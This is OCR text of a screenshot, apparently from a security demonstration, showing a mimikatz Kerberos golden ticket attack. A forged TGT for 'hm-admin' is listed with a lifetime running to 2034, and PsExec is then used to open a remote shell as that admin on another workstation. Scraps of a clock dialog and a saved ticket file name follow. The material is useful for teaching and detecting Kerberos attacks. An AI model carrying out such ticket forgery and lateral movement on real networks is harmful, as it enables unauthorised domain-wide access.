 \\admin-ws: cmd.exe
mimikatz # kerberos::tgt
Keberos TGT of current session :
Start/End/MaxRenew: 3/18/2014 11:26:45 PM ; 3/18/2024 11:26:45 PM ; 3/18/2034 11:26:45 P
Service Name (02) : krbtgt ; corp ; @ corp
Target Name (--) : @ corp
Client Name (01) : hm-admin ; @ corp
Flags 40e00000 : pre_authent ; initial ; renewable ; forwardable ;
Session Key (17) : cb a6 e3 97 9a b3 d2 0e f6 6d cf 4f 72 95 ff 2f
Ticket (00 - 17) : [...]
(NULL session key means allowtgtsessionkey is not set to 1)
mimikatz # exit
Bye!
C:\Users\hm-user\golden>hostname
user-ws
C:\Users\hm-user\golden>whoami
nt authority\system
C:\Users\hm-user\golden>ipconfig
Windows IP Configuration
Ethernet adapter Local Area Connection:
Connection-specific DNS Suffix . :
IPv4 Address. . . . . . . . . . . : 192.168.89.101
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . :
Tunnel adapter isatap.{CDC122D2-FFC8-44A7-8D62-2FF535FCCD83}:
Media State . . . . . . . . . . . : Media disconnected
Connection-specific DNS Suffix . :
C:\Users\hm-user\golden>net use \\admin-ws
The command completed successfully.
C:\Users\hm-user\golden>c:\goodies\PsExec.exe \\admin-ws cmd.exe
PsExec v2.0 - Execute processes remotely
Copyright (C) 2001-2013 Mark Russinovich
Sysinternals - www.sysinternals.com
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
hm-admin
C:\Windows\system32>
te and Time Additional Clocks
Date:
Thursday, March 19, 2020
Time:
1:01:33 AM
Change date and time...
Time zone
hm-user golden
Organize »
Name
hm-admin-golden-2014.kiribi